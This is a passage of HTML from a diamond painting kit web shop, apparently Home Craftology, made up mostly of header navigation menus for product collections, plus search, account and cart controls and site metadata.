                                        <a href="/collections/mini-diamond-painting-kits-quick-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mini Diamond Painting Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-mirror" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/notebooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/pencil-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pencil Cases
                                        </a>
                                      </li><li>
                                        <a href="/collections/stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-storage-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Storage Boxes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-21">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Art</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-21" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/aboriginal-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Aboriginal Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/arts-crafts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Arts &amp; Crafts
                                        </a>
                                      </li><li>
                                        <a href="/collections/balloons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Balloons
                                        </a>
                                      </li><li>
                                        <a href="/collections/black-and-white" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black and White
                                        </a>
                                      </li><li>
                                        <a href="/collections/colorful-abstract" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Abstract
                                        </a>
                                      </li><li>
                                        <a href="/collections/dreamcatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dreamcatcher
                                        </a>
                                      </li><li>
                                        <a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mandala
                                        </a>
                                      </li><li>
                                        <a href="/collections/stained-glass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stained Glass Art &amp; Crystals
                                        </a>
                                      </li><li>
                                        <a href="/collections/vintage-items" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vintage and Old World
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallpaper" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallpaper
                                        </a>
                                      </li><li>
                                        <a href="/collections/watercolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Watercolor Painting
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-22">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countryside</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-22" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/country-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Country Life
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboys-and-rodeos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboys and Rodeos
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-23">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-23" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/for-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/women-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Women
                                        </a>
                                      </li><li>
                                        <a href="/collections/precious-children" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Precious Children
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-24">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Famous Master Artists</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-24" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/claude-monet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Claude Monet
                                        </a>
                                      </li><li>
                                        <a href="/collections/edmund-leighton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Edmund Leighton
                                        </a>
                                      </li><li>
                                        <a href="/collections/georges-seurat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Georges Seurat
                                        </a>
                                      </li><li>
                                        <a href="/collections/henri-matisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Henri Matisse
                                        </a>
                                      </li><li>
                                        <a href="/collections/vincent-van-gogh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vincent Van Gogh
                                        </a>
                                      </li><li>
                                        <a href="/collections/wassily-kandinsky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wassily Kandinsky
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-25">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holidays and Celebrations</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-25" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/4th-of-july" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          4th of July
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthdays-anniversaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthdays &amp; Anniversaries
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li><li>
                                        <a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/hanukkah" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/thanksgiving" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thanksgiving
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s Day
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-26">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Medieval, Magical, and Mystical</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-26" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/castle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Castle
                                        </a>
                                      </li><li>
                                        <a href="/collections/medieval" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Medieval
                                        </a>
                                      </li><li>
                                        <a href="/collections/mystical-creatures" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mythical Creatures
                                        </a>
                                      </li><li>
                                        <a href="/collections/skulls-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Skulls
                                        </a>
                                      </li><li>
                                        <a href="/collections/wizards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wizards and Wands
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-27">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Music</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-27" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/musical-instruments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Singers and Instruments
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-28">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Nature and Scenic Landscapes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-28" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/autumn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Autumn
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/colourful-skies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Sky
                                        </a>
                                      </li><li>
                                        <a href="/collections/desert-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Desert
                                        </a>
                                      </li><li>
                                        <a href="/collections/exotic-tropical-flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Exotic Tropical Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/trees-and-gardens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leaves from the Garden
                                        </a>
                                      </li><li>
                                        <a href="/collections/mountains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mountains
                                        </a>
                                      </li><li>
                                        <a href="/collections/northern-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Northern Lights
                                        </a>
                                      </li><li>
                                        <a href="/collections/spring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spring
                                        </a>
                                      </li><li>
                                        <a href="/collections/bodies-of-water" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          World of Water
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-29">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Space and Planets</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-29" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/our-earth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Our Earth
                                        </a>
                                      </li><li>
                                        <a href="/collections/planets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Planets
                                        </a>
                                      </li><li>
                                        <a href="/collections/space" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Space
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-30">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sports</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-30" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/american-football" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          American Football
                                        </a>
                                      </li><li>
                                        <a href="/collections/ballet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ballet
                                        </a>
                                      </li><li>
                                        <a href="/collections/basketball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/hockey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hockey
                                        </a>
                                      </li><li>
                                        <a href="/collections/olympics" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Olympics
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/swimming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Swimming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-31">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Vehicles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-31" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/boats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boats
                                        </a>
                                      </li><li>
                                        <a href="/collections/cars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cars
                                        </a>
                                      </li><li>
                                        <a href="/collections/motorbike" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Motorbikes
                                        </a>
                                      </li><li>
                                        <a href="/collections/trucks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Trucks
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-32">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>World Religions</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-32" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="https://homecraftology.com/collections/all/Christianity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christianity
                                        </a>
                                      </li><li>
                                        <a href="/collections/judaism" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Judaism
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-33">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countries</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-33" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Australia
                                        </a>
                                      </li><li>
                                        <a href="/collections/usa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          USA
                                        </a>
                                      </li><li>
                                        <a href="/collections/england" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          UK
                                        </a>
                                      </li><li>
                                        <a href="/collections/africa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Africa
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-sound-of-music" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Austria
                                        </a>
                                      </li><li>
                                        <a href="/collections/brazil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brazil
                                        </a>
                                      </li><li>
                                        <a href="/collections/canada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canada
                                        </a>
                                      </li><li>
                                        <a href="/collections/france" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          France
                                        </a>
                                      </li><li>
                                        <a href="/collections/germany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Germany
                                        </a>
                                      </li><li>
                                        <a href="/collections/greece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greece
                                        </a>
                                      </li><li>
                                        <a href="/collections/india" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          India
                                        </a>
                                      </li><li>
                                        <a href="/collections/italy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Italy
                                        </a>
                                      </li><li>
                                        <a href="/collections/ireland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ireland
                                        </a>
                                      </li><li>
                                        <a href="/collections/japan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Japan
                                        </a>
                                      </li><li>
                                        <a href="/collections/korea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Korea
                                        </a>
                                      </li><li>
                                        <a href="/collections/mexico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mexico
                                        </a>
                                      </li><li>
                                        <a href="/collections/new-zealand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          New Zealand
                                        </a>
                                      </li><li>
                                        <a href="/collections/norway" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Norway
                                        </a>
                                      </li><li>
                                        <a href="/collections/scotland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scotland
                                        </a>
                                      </li><li>
                                        <a href="/collections/spain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spain
                                        </a>
                                      </li><li>
                                        <a href="/collections/sweden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sweden
                                        </a>
                                      </li><li>
                                        <a href="/collections/thailand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thailand
                                        </a>
                                      </li><li>
                                        <a href="/collections/flags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flags
                                        </a>
                                      </li><li>
                                        <a href="/collections/switzerland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Switzerland
                                        </a>
                                      </li><li>
                                        <a href="/collections/wales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wales
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-34">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Crafts</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-34" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/paint-by-numbers-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Paint By Numbers Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/cross-stitch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cross Stitching Kits
                                        </a>
                                      </li><li>
                                        <a href="https://homecraftology.com/collections/scratch-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scratch Painting Kits
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Latest</span>
                  </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Custom Kits</span>
                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>My Wishlist</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Home Craftology",
    
      "logo": "https:\/\/homecraftology.com\/cdn\/shop\/files\/handy-craft_logo-white.png?v=1614932357\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/homecraftology",
      "",
      "https:\/\/www.instagram.com\/homecraftologystore",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@homecraftology",
      ""
    ],
    "url": "https:\/\/homecraftology.com"
  }
</script>
<style> #shopify-section-sections--15726192164927__header .list-menu__item {font-size: 1.2em;} #shopify-section-sections--15726192164927__header .doubly-nice-select.right .list {left: 0; right: 0; width: 200px;} </style></div><div id="shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 0px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
